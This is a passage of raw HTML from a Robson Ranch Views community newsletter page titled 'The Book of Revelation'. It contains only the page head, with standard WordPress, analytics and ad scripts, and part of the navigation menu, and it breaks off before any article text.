

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robsonranchviews.com/the-book-of-revelation/
body_size: 17193
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://robsonranchviews.com/xmlrpc.php">
	<title>The Book of Revelation &#8211; Robson Ranch Views</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Feed" href="https://robsonranchviews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Comments Feed" href="https://robsonranchviews.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robsonranchviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robsonranchviews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://robsonranchviews.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://robsonranchviews.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://robsonranchviews.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://robsonranchviews.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://robsonranchviews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robsonranchviews.com/wp-json/wp/v2/posts/20008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robsonranchviews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://robsonranchviews.com/the-book-of-revelation/" />
<link rel='shortlink' href='https://robsonranchviews.com/?p=20008' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fthe-book-of-revelation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fthe-book-of-revelation%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
}

.page-id-16098 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://robsonranchviews.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-16771 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5T1MQM78Q4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5T1MQM78Q4');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-20008 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://robsonranchviews.com" title="Robson Ranch Views" id="site-logo"  rel="home"><img src="https://robsonranchviews.com/wp-content/uploads/2025/06/RRAZ-Header-web-25-1200px.png" alt="Robson Ranch Views" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://robsonranchviews.com" title="Robson Ranch Views" rel="home">Robson Ranch Views</a></div>
						<div id="site-description">The Official News at Robson Ranch Resort Community, Arizona</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-10636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-10636"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-10638"><a href="https://robsonranchviews.com/category/0216/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10637"><a href="https://robsonranchviews.com/category/front-page/">Front Page</a>
		<li id="menu-item-20604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20604"><a href="https://robsonranchviews.com/category/0126/generals-0126">Generals</a>
		<li id="menu-item-20605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20605"><a href="https://robsonranchviews.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-20606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20606"><a href="https://robsonranchviews.com/category/0126/clubs-classes-0126/">Clubs &#038; Classes</a>
		<li id="menu-item-20607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20607"><a href="https://robsonranchviews.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10639"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
	</ul>

</ul>

<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://robsonranchviews.com/about/">About</a>
<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-387"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://robsonranchviews.com/change-address/">Change of Address</a>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23189"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-388"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-18990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18990"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-18899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-16778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16778"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-11805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11805"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-9311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9311"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-13366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13366"><a href="https://online.fliphtml5.com/jebo/xmej">2025 Source Book</a>
	<li id="menu-item-18564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18564"><a href="https://robsonranchviews.com/map/">Community Map</a>
	<li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9399"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-9476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23188"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-12301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12301"><a href="#">Calendars &#038; Activities</a>
<ul class="sub-menu">
	<li id="menu-item-12302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12302"><a href="https://robsonranchviews.com/downloads/RRAZActivities.pdf">Weekly Activities</a>
